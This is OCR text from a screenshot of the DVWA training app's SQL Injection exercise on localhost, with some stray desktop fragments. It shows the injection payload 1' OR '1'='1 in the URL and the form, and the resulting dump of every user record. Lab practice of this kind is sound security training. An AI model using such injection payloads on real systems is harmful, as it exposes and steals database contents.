 Applications Places System
Tue Mar 11, 23:16
Vulnerability: SQL Injectio
deb
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Scre
03-1
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
Vulnerability: SQL Inje...